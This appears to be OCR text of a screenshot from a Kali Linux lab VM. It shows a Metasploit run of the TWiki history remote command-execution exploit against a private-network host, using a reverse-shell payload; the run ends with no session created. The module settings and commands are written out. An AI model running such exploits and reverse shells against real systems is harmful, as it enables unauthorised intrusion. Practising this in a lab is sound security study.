 Kaliuuu2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 19 11:04
kali@kali: ~
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP double handler on 127.0.0.1:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) > id
[*] exec: id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),117(wireshark),120(bluetooth),129(scanner),
138(vboxsf),139(kaboxer)
msf6 exploit(unix/webapp/twiki_history) >